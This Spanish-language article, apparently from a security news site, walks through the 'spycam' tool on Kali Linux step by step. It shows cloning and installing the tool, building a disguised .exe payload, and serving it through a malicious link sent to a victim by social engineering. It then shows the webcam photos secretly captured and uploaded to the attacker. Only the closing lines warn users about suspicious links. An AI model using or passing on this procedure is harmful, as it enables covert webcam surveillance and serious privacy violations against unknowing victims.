INTRODUCCIÓN

Muchas personas en todo el mundo siempre están interesadas en echar un vistazo a la computadora de otra persona. Imagine un hack capaz de mirar por cámara web de otra persona. Sí, hoy le mostraremos lo fácil que es para un ciberdelincuente hackear una computadora para espiar a los usuarios a través de la cámara web e incluso tomar fotografías por intervalos de tiempo preestablecidos.

Este ataque se lleva a cabo mediante el envío de una URL maliciosa a una víctima; investigadores del Instituto Internacional de Seguridad Cibernética (IICS) comentaron que los pequeños cambios en el ataque serán indetectables para cualquier herramienta antivirus, por lo que esta es una técnica altamente peligrosa.

Le guiaremos paso a paso sobre cómo un hacker puede tomar fotos de la víctima de forma remota utilizando la herramienta Spycam. El objetivo principal de Spycam es tomar las imágenes de la cámara web de la víctima cada 30 segundos y enviarlas a una ubicación controlada por los hackers.

ENTORNO

- Sistema Operativo: Kali Linux 2019.3 64 bit

- Versión de Kernel: 5.2.0

PASOS DE INSTALACIÓN

- Use el siguiente comando para clonar el proyecto

- git clone https://github.com/thelinuxchoice/spycam

root@kali:/home/iicybersecurity# git clone https://github.com/thelinuxchoice/spycam

Cloning into 'spycam'...

remote: Enumerating objects: 27, done.

remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27

Receiving objects: 100% (27/27), 52.83 KiB | 221.00 KiB/s, done.

Resolving deltas: 100% (9/9), done.

- Use el comando cd para ingresar al directorio de spycam

root@kali:/home/iicybersecurity# cd spycam/

root@kali:/home/iicybersecurity/spycam#

- A continuación, use el comando bash install.sh para instalar las dependencias

root@kali:/home/iicybersecurity/spycam# bash install.sh

[+] Updating and downloading Mingw-w64

Ign:1 https://deb.globaleaks.org buster/ InRelease

Hit:3 https://deb.globaleaks.org buster/ Release

Hit:2 http://ftp.harukasan.org/kali kali-rolling InRelease

Reading package lists... Done

=========================================================================================================SNIP========================================================================================================================

rl-errors.3 curl_easy_strerror.3 curl_multi_strerror.3 curl_share_strerror.3 '/usr/i686-w64-mingw32/share/man/man3'

/usr/bin/install -c -m 644 curl_global_init_mem.3 libcurl-tutorial.3 curl_easy_reset.3 curl_easy_escape.3 curl_easy_unescape.3 curl_multi_setopt.3 curl_multi_socket.3 curl_multi_timeout.3 curl_formget.3 curl_multi_assign.3 curl_easy_pause.3 curl_easy_recv.3 curl_easy_send.3 curl_multi_socket_action.3 curl_multi_wait.3 libcurl-symbols.3 libcurl-thread.3 curl_multi_socket_all.3 curl_global_sslset.3 curl_mime_init.3 curl_mime_free.3 curl_mime_addpart.3 curl_mime_name.3 curl_mime_data.3 curl_mime_data_cb.3 curl_mime_filedata.3 curl_mime_filename.3 curl_mime_subparts.3 curl_mime_type.3 curl_mime_headers.3 curl_mime_encoder.3 libcurl-env.3 libcurl-security.3 '/usr/i686-w64-mingw32/share/man/man3'

make[6]: Leaving directory '/opt/curl-7.61.1/docs/libcurl'

make[5]: Leaving directory '/opt/curl-7.61.1/docs/libcurl'

make[4]: Leaving directory '/opt/curl-7.61.1/docs/libcurl'

make[3]: Leaving directory '/opt/curl-7.61.1'

make[2]: Leaving directory '/opt/curl-7.61.1'

make[1]: Leaving directory '/opt/curl-7.61.1'

[+] Configuring PHP (php.ini)

- A continuación, use el comando chmod +x spycam para otorgar permisos al archivo

root@kali:/home/iicybersecurity/spycam# chmod +x spycam



- Ahora, use el comando ./spycam para iniciar la herramienta

- Lanzamos exitosamente la herramienta

- Ahora, tenemos que establecer el nombre de la carga útil. El nombre de la carga útil debe ser atractivo para la víctima

- Después de eso, se genera una carga útil con extensión .exe, luego se inician servidores PHP para proporcionar un enlace malicioso

- Luego envíe este enlace malicioso a la víctima empleando mecanismos de ingeniería social



- Si las víctimas abren la URL en el navegador, se descarga el archivo payload.exe automáticamente



- Si las víctimas ejecutan el archivo .exe en su máquina, se inicia la carga útil en la máquina objetivo y la cámara web comienza a funcionar de forma inadvertida

- Después, se almacenan todas las imágenes en el directorio del archivo cargado

- Allí podemos archivar todas las imágenes

root@kali:/home/iicybersecurity/spycam/uploadedfiles# ls

29May2020120754image.bmp 29May2020120857image.bmp 29May2020121007image.bmp

- Ahora, abra la imagen y veamos si la herramienta capturó la imagen de la víctima. A continuación puede ver la imagen capturada de la víctima

- Obtuvimos la imagen de la víctima con éxito

CONCLUSIÓN

Hemos demostrado lo fácil que es tomar fotos de un usuario usando su propia cámara web con sólo ejecutar un archivo malicioso. La mayoría de los hackers maliciosos usan este tipo de técnicas, por lo tanto, se le recomienda a los usuarios ignorar cualquier enlace sospechoso, pues podría haber sido enviado por un hacker en busca de instalar un binario desconocido.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad